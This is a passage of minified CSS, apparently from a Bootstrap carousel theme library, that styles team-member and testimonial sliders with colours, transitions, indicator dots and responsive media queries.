5px;text-indent:0;font-weight:700;background:#c13c3d}.team_090_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.team_090_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.team_090_control_button .carousel-control{top:140px;opacity:1;width:25px;bottom:auto;height:25px;color:#c13c3d;font-size:14px;cursor:pointer;font-weight:400;overflow:hidden;line-height:23px;text-shadow:none;text-align:center;position:absolute;background:transparent;border:1px solid #c13c3d;text-transform:uppercase;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.team_090_control_button .carousel-control.left{left:0;right:28px;margin:auto}.team_090_control_button .carousel-control.right{right:0;left:28px;margin:auto}.team_090_control_button .carousel-control:hover{opacity:1;color:#fff;background:#c13c3d}.team_090_header>h5,.team_090_content>h5>a,.team_090_content>h6>a{text-shadow:none;font-family:'Catamaran',sans-serif;-webkit-font-smoothing:antialiased}.team_090_header{top:0;left:0;bottom:0;width:340px;display:block;text-align:center;position:relative;margin:0 auto 100px auto}.team_090_header>h5{padding:10px;color:#c13c3d;font-size:30px;font-weight:300;position:relative;letter-spacing:1px;border:1px solid #c13c3d;text-transform:uppercase}.team_090_grid{padding:5px}.team_090_grid_mov_2{padding:0}.team_090_grid_mov_2>.row{margin:0}.team_090_grid_mov_2>.row>div{padding:5px}.team_090_wrapper{overflow:hidden;position:relative;border:1px solid #d0d0d0}.team_090_image{overflow:hidden;position:relative;background:#000}.team_090_image:after{top:0;left:0;right:0;bottom:0;opacity:0;content:"";visibility:hidden;position:absolute;background:rgba(193,60,61,0.95);-webkit-transform:translate(-100%,-100%);-ms-transform:translate(-100%,-100%);transform:translate(-100%,-100%);-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);-ms-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.team_090_wrapper:hover>.team_090_image:after{opacity:1;visibility:visible;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.team_090_image>img{width:100%;opacity:.9}.team_090_image>a{top:0;left:0;right:0;bottom:0;opacity:0;z-index:2;width:50px;margin:auto;height:50px;color:#fff;display:block;font-size:18px;line-height:46px;position:absolute;visibility:hidden;text-align:center;text-decoration:none;border:1px solid #fff;-webkit-transform:translate(100%,100%);-ms-transform:translate(100%,100%);transform:translate(100%,100%);-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);-ms-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.team_090_wrapper:hover>.team_090_image>a{opacity:1;visibility:visible;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.team_090_image>a:hover{color:#c13c3d;background:#fff;border:1px solid #fff}.team_090_content{left:0;right:0;bottom:0;top:auto;width:100%;height:100%;margin:auto;text-align:left;position:relative}.team_090_content>h5{margin:15px 15px 7px 15px}.team_090_content>h5>a{color:#333331;padding:0 2px;font-size:18px;font-weight:600;letter-spacing:1px;text-decoration:none;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.team_090_content>h5>a:hover{color:#c13c3d}.team_090_content>h6{margin:0 15px}.team_090_content>h6>a{color:#c1c1c1;padding:0 2px;font-size:12px;font-weight:500;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.team_090_content>h6>a:hover{color:#fff;background:#c13c3d}.team_090_content>ul{padding:5px 10px;margin:25px 0 0 0;list-style-type:none;border-top:1px solid #d0d0d0}.team_090_content>ul>li{margin:0;padding:0;display:inline-block}.team_090_content>ul>li>a{width:30px;height:30px;color:#c1c1c1;display:block;font-size:14px;line-height:30px;text-align:center;text-decoration:none;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.team_090_content>ul>li>a:hover{color:#c13c3d}@media only screen and (max-width:480px){.team_090_header{width:95%}.team_090_header>h5{font-size:23px}}@media(min-width:481px) and (max-width:767px){.team_090_content>h5>a{font-size:25px}.team_090_content>h6>a{font-size:20px}}@media(min-width:768px) and (max-width:991px){.team_090_content_col_6_mov_2>h5>a{font-size:14px}.team_090_content_col_6_mov_2>ul{font-size:0;padding:3px 3px}}@media(min-width:992px) and (max-width:1225px){.team_090_content>h5>a{font-size:14px}.team_090_content>ul{font-size:0;padding:3px 3px}}.testimonial_091{overflow:hidden;position:relative;background:#fff;padding:60px 5px 60px 5px}.testimonial_091>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.testimonial_091>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.testimonial_091>.carousel-inner>.item{overflow:hidden}.testimonial_091>.carousel-inner>.item>.row{margin:0}.testimonial_091_indicators>.carousel-indicators{left:5px;right:auto;top:170px;width:50%;bottom:auto;margin:auto;height:20px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.testimonial_091_indicators>.carousel-indicators li{padding:0;width:10px;height:10px;border:0;margin:0 5px;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;text-align:center;letter-spacing:1px;background:#f3f3f3;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.testimonial_091_indicators>.carousel-indicators .active{width:10px;height:10px;margin:0 5px;text-indent:0;font-weight:700;background:#ff83a7}.testimonial_091_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.testimonial_091_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.testimonial_091_control_button .carousel-control{top:175px;opacity:1;width:30px;bottom:auto;height:30px;color:#535353;font-size:16px;cursor:pointer;font-weight:700;overflow:hidden;line-height:30px;text-shadow:none;text-align:center;position:absolute;background:#f3f3f3;text-transform:uppercase;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.testimonial_091_control_button .carousel-control.left{left:auto;right:44px;margin:auto}.testimonial_091_control_button .carousel-control.right{left:auto;right:10px;margin:auto}.testimonial_091_control_button .carousel-control:hover{opacity:1;color:#fff;background:#ff83a7}.testimonial_091_header>h5,.testimonial_091_content>p,.testimonial_091_content>h5>a,.testimonial_091_content>h6>a{text-shadow:none;font-family:'Catamaran',sans-serif;-webkit-font-smoothing:antialiased}.testimonial_091_header{top:0;left:0;bottom:0;width:250px;display:block;text-align:center;position:relative;margin:0 auto 100px auto}.testimonial_091_header>h5{padding:10px;color:#535353;font-size:25px;font-weight:400;position:relative;letter-spacing:1px;text-transform:uppercase}.testimonial_091_header>h5:after{left:0;right:0;bottom:0;top:auto;width:25px;height:2px;content:"";margin:auto;position:absolute;background:#535353}.testimonial_091_grid{padding:5px}.testimonial_091_grid_mov_2{padding:0}.testimonial_091_grid_mov_2>.row{margin:0}.testimonial_091_grid_mov_2>.row>div{padding:5px}.testimonial_091_wrapper{padding:15px;overflow:hidden;position:relative;border:2px solid #f3f3f3}.testimonial_091_image{top:0;left:0;right:0;bottom:0;width:40%;margin:auto;display:block;overflow:hidden;position:relative;-webkit-border-radius:100%;border-radius:100%}.testimonial_091_image>img{width:100%;display:block;position:relative;-webkit-border-radius:100%;border-radius:100%;-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-transition:-webkit-filter .6s cubic-bezier(0.3,1,0,1);transition:filter .6s cubic-bezier(0.3,1,0,1)}.testimonial_091_wrapper:hover>.testimonial_091_image>img{-webkit-filter:grayscale(0);filter:grayscale(0)}.testimonial_091_image:after{top:0;left:0;right:0;bottom:0;content:"";position:absolute;background:rgba(0,0,0,0.15);-webkit-transition:background .6s cubic-bezier(0.3,1,0,1);transition:background .6s cubic-bezier(0.3,1,0,1)}.testimonial_091_wrapper:hover>.testimonial_091_image:after{background:transparent}.testimonial_091_content{top:0;left:0;right:0;bottom:0;margin-top:15px;text-align:center;position:relative}.testimonial_091_content>p{color:#535353;font-size:13px;margin:0 0 20px 0}.testimonial_091_content>h5{position:relative;margin:0 0 5px 0}.testimonial_091_content>h5:before{left:0;right:0;top:-10px;width:15px;height:2px;content:"";bottom:auto;margin:auto;position:absolute;background:#f3f3f3}.testimonial_091_content>h5>a{color:#535353;font-size:16px;font-weight:600;letter-spacing:1px;text-decoration:none;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.testimonial_091_content>h5>a:hover{color:#ff83a7}.testimonial_091_content>h6{margin:0}.testimonial_091_content>h6>a{color:#c1c1c1;font-size:12px;font-weight:300;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.testimonial_091_content>h6>a:hover{color:#ff83a7}@media(min-width:481px) and (max-width:767px){.testimonial_091_wrapper{padding:50px}.testimonial_091_content{margin-top:35px}.testimonial_091_content>p{font-size:16px;margin:0 0 35px 0}.testimonial_091_content>h5{margin:0 0 10px 0}.testimonial_091_content>h5:before{top:-15px;width:35px}.testimonial_091_content>h5>a{font-size:22px}.testimonial_091_content>h6>a{font-size:16px}}@media(min-width:768px) and (max-width:991px){.testimonial_091_grid_mov_2 .testimonial_091_wrapper{padding:5px 2px}}@media(min-width:992px) and (max-width:1225px){.testimonial_091_wrapper{padding:5px}}.testimonial_092{overflow:hidden;position:relative;background:#f7f7f7;padding:40px 5px 40px 5px}.testimonial_092>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.testimonial_092>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.testimonial_092>.carousel-inner>.item{overflow:hidden}.testimonial_092>.carousel-inner>.item>.row{margin:0}.testimonial_092_indicators>.carousel-indicators{left:0;top:20px;width:50%;right:0;bottom:auto;margin:auto;height:20px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.testimonial_092_indicators>.carousel-indicators li{padding:0;width:10px;height:10px;border:0;margin:0 5px;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;text-align:center;letter-spacing:1px;background:#c4c4c4;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.testimonial_092_indicators>.carousel-indicators .active{width:10px;height:10px;margin:0 5px;text-indent:0;font-weight:700;background:#f5692c}.testimonial_092_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.testimonial_092_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.testimonial_092_control_button .carousel-control{top:160px;opacity:1;width:15px;bottom:auto;height:15px;color:#fff;font-size:10px;cursor:pointer;font-weight:700;overflow:hidden;line-height:15px;text-shadow:none;text-align:center;position:absolute;background:#c4c4c4;text-transform:uppercase;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.testimonial_092_control_button .carousel-control.left{left:0;right:16px;margin:auto}.testimonial_092_control_button .carousel-control.right{right:0;left:17px;margin:auto}.testimonial_092_control_button .carousel-control:hover{opacity:1;color:#fff;background:#f5692c}.testimonial_092_header>h5,.testimonial_092_header>p,.testimonial_092_content>p,.testimonial_092_rating>h5>a,.testimonial_092_rating>h6>a{text-shadow:none;font-family:'Montserrat',sans-serif;-webkit-font-smoothing:antialiased}.testimonial_092_header{top:0;left:0;bottom:0;width:450px;display:block;text-align:center;position:relative;margin:0 auto 70px auto}.testimonial_092_header>h5{padding:5px;color:#3b3d3d;font-size:25px;font-weight:500;position:relative;letter-spacing:1px;text-transform:uppercase}.testimonial_092_header>h5:after{left:0;right:0;bottom:0;top:auto;height:1px;content:"";width:200px;margin:auto;position:absolute;background:#3b3d3d}.testimonial_092_header>p{font-size:12px;margin-top:15px}.testimonial_092_grid{padding:5px}.testimonial_092_grid_mov_2{padding:0}.testimonial_092_grid_mov_2>.row{margin:0}.testimonial_092_grid_mov_2>.row>div{padding:5px}.testimonial_092_wrapper{overflow:hidden;position:relative}.testimonial_092_content{top:0;left:0;right:0;bottom:0;position:relative}.testimonial_092_content>p{padding:10px;color:#3b3d3d;font-size:12px;text-align:left;position:relative;font-weight:normal;margin-bottom:25px;border:1px solid #c4c4c4}.testimonial_092_content_col_2>p{padding:40px;font-size:16px}.testimonial_092_content>p:before{width:0;left:20px;content:"";bottom:-10px;display:block;position:absolute;border-style:solid;border-width:10px 10px 0;border-color:#bbb transparent}.testimonial_092_content>p:after{width:0;left:21px;content:"";bottom:-9px;display:block;position:absolute;border-style:solid;border-width:9px 9px 0;border-color:#f7f7f7 transparent}.testimonial_092_content>p>span{color:#f5692c;font-size:18px;margin-right:10px}.testimonial_092_image{top:0;left:0;right:0;bottom:0;margin:0;width:25%;float:left;overflow:hidden;position:relative}.testimonial_092_image>img{width:100%;position:relative}.testimonial_092_rating{width:75%;float:right;padding:0 10px 10px 10px}.testimonial_092_rating>h5{margin:0 0 5px 0;position:relative}.testimonial_092_rating>h5>a{color:#3b3d3d;font-size:12px;font-weight:600;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.testimonial_092_rating>h5>a:hover{color:#f5692c}.testimonial_092_rating>h6{margin:0}.testimonial_092_rating>h6>a{color:#3b3d3d;font-size:10px;font-weight:400;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.testimonial_092_rating>h6>a:hover{color:#f5692c}.testimonial_092_rating>ul{padding:0;margin:5px 0 0 0;list-style-type:none}.testimonial_092_rating>ul>li{display:inline-block}.testimonial_092_rating>ul>li>span{color:#f5692c}.testimonial_092_content_col_2>p{padding:25px;font-size:18px}.testimonial_092_content_col_2>p>span{font-size:22px}.testimonial_092_content_col_2+.testimonial_092_box>.testimonial_092_rating{padding:10px 30px 30px 30px}.testimonial_092_content_col_2+.testimonial_092_box>.testimonial_092_rating>h5{margin:0 0 10px 0}.testimonial_092_content_col_2+.testimonial_092_box>.testimonial_092_rating>h5>a{font-size:18px}.testimonial_092_content_col_2+.testimonial_092_box>.testimonial_092_rating>h6>a{font-size:14px}.testimonial_092_content_col_2+.testimonial_092_box>.testimonial_092_rating>ul{margin:10px 0 0 0}.testimonial_092_content_col_2+.testimonial_092_box>.testimonial_092_rating>ul>li>span{font-size:18px}@media only screen and (max-width:480px){.testimonial_092_control_button .carousel-control{top:175px}.testimonial_092_header{width:290px}}@media(min-width:481px) and (max-width:767px){.testimonial_092_content>p{padding:25px;font-size:18px}.testimonial_092_content>p>span{font-size:22px}.testimonial_092_rating{padding:10px 30px 30px 30px}.testimonial_092_rating>h5{margin:0 0 10px 0}.testimonial_092_rating>h5>a{font-size:18px}.testimonial_092_rating>h6>a{font-size:14px}.testimonial_092_rating>ul{margin:10px 0 0 0}.testimonial_092_rating>ul>li>span{font-size:18px}}@media(min-width:768px) and (max-width:991px){.testimonial_092_content_col_4>p{padding:20px;font-size:16px}.testimonial_092_content_col_4+.testimonial_092_box>.testimonial_092_rating{padding:10px 20px 20px 20px}.testimonial_092_content_col_4+.testimonial_092_box>.testimonial_092_rating>h5{margin:0 0 10px 0}.testimonial_092_content_col_4+.testimonial_092_box>.testimonial_092_rating>h5>a{font-size:16px}.testimonial_092_content_col_4+.testimonial_092_box>.testimonial_092_rating>h6>a{font-size:14px}.testimonial_092_content_col_4+.testimonial_092_box>.testimonial_092_rating>ul{margin:10px 0 0 0}.testimonial_092_content_col_4+.testimonial_092_box>.testimonial_092_rating>ul>li>span{font-size:18px}}@media(min-width:992px) and (max-width:1225px){.testimonial_092_content>p{padding:5px}.testimonial_092_rating{padding:0 3px 3px 3px}.testimonial_092_rating>h5>a{font-size:11px}.testimonial_092_rating>h6>a{font-size:10px}.testimonial_092_rating>ul>li>span{font-size:10px}.testimonial_092_content_col_4>p{padding:10px}.testimonial_092_content_col_4+.testimonial_092_box>.testimonial_092_rating{padding:0 10px 10px 10px}.testimonial_092_content_col_4+.testimonial_092_box>.testimonial_092_rating>h5>a{font-size:12px}.testimonial_092_content_col_4+.testimonial_092_box>.testimonial_092_rating>h6>a{font-size:10px}.testimonial_092_content_col_4+.testimonial_092_box>.testimonial_092_rating>ul>li>span{font-size:10px}}.testimonial_093{overflow:hidden;position:relative;padding:0 0 100px 0}.testimonial_093>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.testimonial_093>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.testimonial_093>.carousel-inner>.item{overflow:hidden}.testimonial_093>.carousel-inner>.item>.row{margin:0}.testimonial_093_bg_img{margin:0;padding:0;width:100%;height:100%;position:absolute;background-position:center;background-repeat:no-repeat;background-attachment:fixed;-webkit-background-size:100%;-moz-background-size:100%;-o-background-size:100%;background-size:100%}.testimonial_093_bg_img:before{top:0;left:0;right:0;bottom:0;content:"";position:absolute;background:rgba(0,0,0,0.9)}.testimonial_093_indicators>.carousel-indicators{left:0;top:20px;width:50%;right:0;bottom:auto;margin:auto;height:20px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.testimonial_093_indicators>.carousel-indicators li{padding:0;width:10px;height:10px;border:0;margin:0 5px;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;text-align:center;letter-spacing:1px;background:#c4c4c4;-webkit-border-radius:2px;border-radius:2px;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.testimonial_093_indicators>.carousel-indicators .active{width:10px;height:10px;margin:0 5px;text-indent:0;font-weight:700;background:#71ba0b}.testimonial_093_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.testimonial_093_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.testimonial_093_control_button .carousel-control{top:auto;opacity:1;width:30px;bottom:25px;height:30px;font-size:10px;cursor:pointer;font-weight:700;overflow:hidden;line-height:30px;text-shadow:none;text-align:center;position:absolute;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.testimonial_093_control_button .carousel-control.left{left:0;right:30px;margin:auto;color:#71ba0b;background:#fff;-webkit-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.testimonial_093_control_button .carousel-control.left:hover{opacity:.8}.testimonial_093_control_button .carousel-control.right{right:0;left:31px;margin:auto;color:#fff;background:#71ba0b;-webkit-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.testimonial_093_control_button .carousel-control.right:hover{opacity:.8}.testimonial_093_header>p,.testimonial_093_header>h5,.testimonial_093_wrapper>p,.testimonial_093_names>h5>a,.testimonial_093_names>h6>a{text-shadow:none;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.testimonial_093_header{top:0;left:0;bottom:0;width:550px;display:block;margin:60px auto;text-align:center;position:relative}.testimonial_093_header>h5{color:#fff;font-size:35px;font-weight:900;position:relative;letter-spacing:1px;text-transform:uppercase}.testimonial_093_header>h5>span{color:#71ba0b;margin:0 10px;position:relative}.testimonial_093_header>h5>span:after{left:0;right:0;bottom:0;top:auto;height:2px;content:"";width:100%;margin:auto;position:absolute;background:#71ba0b}.testimonial_093_header>p{color:#fff;font-size:14px;margin-top:15px}.testimonial_093_grid{padding:5px}.testimonial_093_grid_mov_2{padding:0}.testimonial_093_grid_mov_2>.row{margin:0}.testimonial_093_grid_mov_2>.row>div{padding:5px}.testimonial_093_wrapper{padding:7px;overflow:hidden;position:relative;background:transparent;border:2px solid rgba(255,255,255,0.2);-webkit-border-radius:5px;border-radius:5px}.testimonial_093_wrapper>p{clear:both;color:#fff;font-size:12px;font-weight:300;top:15px;position:relative;text-align:justify;letter-spacing:1px}.testimonial_093_wrapper>ul{padding:0;margin-top:30px;list-style-type:none}.testimonial_093_wrapper>ul>li{display:inline-block}.testimonial_093_wrapper>ul>li>span{color:#71ba0b}.testimonial_093_image{top:0;left:0;right:0;bottom:0;margin:0;width:28%;float:left;overflow:hidden;position:relative;-webkit-border-radius:100%;border-radius:100%}.testimonial_093_image>img{width:100%;position:relative;-webkit-border-radius:100%;border-radius:100%}.testimonial_093_names{width:72%;float:right;padding:7px}.testimonial_093_names>h5{margin:0 0 7px 0;position:relative}.testimonial_093_names>h5>a{color:#fff;font-size:11px;font-weight:700;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.testimonial_093_names>h5>a:hover{color:#71ba0b}.testimonial_093_names>h6{margin:0}.testimonial_093_names>h6>a{color:#fff;font-size:10px;font-weight:400;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.testimonial_093_names>h6>a:hover{color:#71ba0b}.testimonial_093_wrapper_col_2{padding:35px}.testimonial_093_wrapper_col_3{padding:15px}.testimonial_093_wrapper_col_2>p,.testimonial_093_wrapper_col_3>p{font-size:14px}.testimonial_093_wrapper_col_2>.testimonial_093_names,.testimonial_093_wrapper_col_3>.testimonial_093_names{padding:15px}.testimonial_093_wrapper_col_2>.testimonial_093_names>h5>a,.testimonial_093_wrapper_col_3>.testimonial_093_names>h5>a{font-size:23px}.testimonial_093_wrapper_col_2>.testimonial_093_names>h6>a,.testimonial_093_wrapper_col_3>.testimonial_093_names>h6>a{font-size:18px}.testimonial_093_wrapper_col_2>ul>li>span,.testimonial_093_wrapper_col_3>ul>li>span{font-size:14px}@media only screen and (max-width:480px){.testimonial_093_bg_img{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.testimonial_093_header{width:300px}.testimonial_093_header>h5{font-size:25px}.testimonial_093_wrapper>p{font-size:13px}.testimonial_093_names{padding:13px}.testimonial_093_names>h5>a{font-size:14px}.testimonial_093_wrapper_col_2,.testimonial_093_wrapper_col_3{padding:5px}.testimonial_093_wrapper_col_2>p,.testimonial_093_wrapper_col_3>p{font-size:12px}.testimonial_093_wrapper_col_2>.testimonial_093_names,.testimonial_093_wrapper_col_3>.testimonial_093_names{padding:13px}.testimonial_093_wrapper_col_2>.testimonial_093_names>h5>a,.testimonial_093_wrapper_col_3>.testimonial_093_names>h5>a{font-size:14px}.testimonial_093_wrapper_col_2>.testimonial_093_names>h6>a,.testimonial_093_wrapper_col_3>.testimonial_093_names>h6>a{font-size:12px}}@media(min-width:481px) and (max-width:767px){.testimonial_093_bg_img{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.testimonial_093_header{width:350px}.testimonial_093_wrapper{padding:15px}.testimonial_093_wrapper>p{font-size:16px}.testimonial_093_names{padding:15px}.testimonial_093_names>h5>a{font-size:25px}.testimonial_093_names>h6>a{font-size:20px}.testimonial_093_wrapper>ul>li>span{font-size:18px}}@media(min-width:768px) and (max-width:991px){.testimonial_093_bg_img{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.testimonial_093_wrapper_col_2,.testimonial_093_wrapper_col_3{padding:5px}.testimonial_093_wrapper_col_2>p,.testimonial_093_wrapper_col_3>p{font-size:12px}.testimonial_093_wrapper_col_2>.testimonial_093_names,.testimonial_093_wrapper_col_3>.testimonial_093_names{padding:13px}.testimonial_093_wrapper_col_2>.testimonial_093_names>h5>a,.testimonial_093_wrapper_col_3>.testimonial_093_names>h5>a{font-size:14px}.testimonial_093_wrapper_col_2>.testimonial_093_names>h6>a,.testimonial_093_wrapper_col_3>.testimonial_093_names>h6>a{font-size:12px}.testimonial_093_wrapper_mov_2{padding:3px}.testimonial_093_wrapper_mov_2>p{font-size:10px}.testimonial_093_wrapper_mov_2>.testimonial_093_names>h5>a{font-size:10px}.testimonial_093_wrapper_mov_2>.testimonial_093_names>h6>a{font-size:9px}}@media(min-width:992px) and (max-width:1225px){.testimonial_093_bg_img{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.testimonial_093_wrapper{padding:3px}.testimonial_093_wrapper>p{font-size:11px}.testimonial_093_names{padding:3px}.testimonial_093_names>h5>a{font-size:10px}.testimonial_093_names>h6>a{font-size:9px}.testimonial_093_wrapper_col_2,.testimonial_093_wrapper_col_3{padding:15px}.testimonial_093_wrapper_col_2>.testimonial_093_names,.testimonial_093_wrapper_col_3>.testimonial_093_names{padding:15px}.testimonial_093_wrapper_col_2>p,.testimonial_093_wrapper_col_3>p{font-size:12px}}#testimonial_094{overflow:hidden;min-height:300px;position:relative}#testimonial_094>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}#testimonial_094>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#testimonial_094>.carousel-inner>.item{overflow:hidden}.testimonial_094_indicators>.carousel-indicators{left:0;bottom:0;margin:0;width:100%;font-size:0;height:65px;padding:2px 0;cursor:e-resize;overflow-x:auto;line-height:90px;overflow-y:hidden;position:absolute;text-align:center;white-space:nowrap}.testimonial_094_indicators>.carousel-indicators li{padding:0;width:35px;height:35px;border:0;text-indent:0;margin:0 6px;cursor:pointer;display:inline-block;background-color:transparent;-webkit-border-radius:0;border-radius:0}.testimonial_094_indicators>.carousel-indicators .active{padding:0;width:35px;height:35px;border:0;margin:0 6px;-webkit-border-radius:0;border-radius:0}.testimonial_094_indicators>.carousel-indicators li img{width:100%;display:block;border:1px solid #d7d7d7;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);-webkit-transition:all .7s cubic-bezier(.39,.575,.565,1);-moz-transition:all .7s cubic-bezier(.39,.575,.565,1);transition:all .7s cubic-bezier(.39,.575,.565,1)}.testimonial_094_indicators>.carousel-indicators .active img{border-color:#c32026;-webkit-transform:scale(1.5);-moz-transform:scale(1.5);transform:scale(1.5)}.testimonial_094_indicators>.carousel-indicators::-webkit-scrollbar{height:3px}.testimonial_094_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.testimonial_094_header>h5,.testimonial_094_slide>p,.testimonial_094_slide>h5>a,.testimonial_094_slide>h6>a{text-shadow:none;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.testimonial_094_header{top:0;left:0;bottom:0;width:550px;display:block;margin:30px auto;text-align:center;position:relative}.testimonial_094_header>h5{color:#1e1e25;font-size:35px;font-weight:900;position:relative;letter-spacing:1px;text-transform:uppercase}.testimonial_094_header>h5>span{color:#c32026;margin:0 10px;position:relative}.testimonial_094_header>h5>span:after{left:0;right:0;bottom:0;top:auto;height:2px;content:"";width:100%;margin:auto;position:absolute;background:#c32026}.testimonial_094_slide{top:0;left:0;right:0;bottom:0;width:70%;margin:auto;padding:10px;position:relative;text-align:center}.testimonial_094_slide>p{color:#1e1e25;font-size:14px}.testimonial_094_slide>h5>a{color:#c32026;font-size:18px;font-weight:700;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:opacity .7s cubic-bezier(.39,.575,.565,1);transition:opacity .7s cubic-bezier(.39,.575,.565,1)}.testimonial_094_slide>h5>a:hover{opacity:.6}.testimonial_094_slide>h6>a{color:#1e1e25;font-size:14px;font-weight:300;text-decoration:none;text-transform:lowercase;-webkit-transition:color .7s cubic-bezier(.39,.575,.565,1);transition:color .7s cubic-bezier(.39,.575,.565,1)}.testimonial_094_slide>h6>a:hover{color:#c32026}@media only screen and (max-width:480px){.testimonial_094_header{width:95%;margin:20px auto}.testimonial_094_header>h5{font-size:20px}.testimonial_094_slide{width:98%;padding:5px}.testimonial_094_slide>p{font-size:12px}.testimonial_094_slide>h5>a{font-size:16px}.testimonial_094_slide>h6>a{font-size:14px}}@media(min-width:481px) and (max-width:767px){.testimonial_094_header{width:95%;margin:15px auto}.testimonial_094_slide{width:98%;padding:5px}}@media(min-width:768px) and (max-width:991px){.testimonial_094_slide{width:98%;padding:5px}}@media(min-width:992px) and (max-width:1225px){.testimonial_094_slide{padding:5px}}#testimonial_095{overflow:hidden;min-height:375px;position:relative;background:#141414}#testimonial_095>.carousel-inner{width:75%;margin:auto}#testimonial_095>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}#testimonial_095>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#testimonial_095>.carousel-inner>.item{overflow:hidden}.testimonial_095_indicators>.carousel-indicators{left:0;margin:0;width:100%;font-size:0;height:20px;bottom:15px;padding:0 5px;cursor:e-resize;overflow-x:auto;overflow-y:hidden;position:absolute;text-align:center;white-space:nowrap}.testimonial_095_indicators>.carousel-indicators li{padding:0;width:10px;height:10px;border:0;text-indent:0;margin:2px 3px;cursor:pointer;display:inline-block;background:#fff;-webkit-border-radius:100%;border-radius:100%}.testimonial_095_indicators>.carousel-indicators .active{padding:0;width:10px;height:10px;border:0;margin:2px 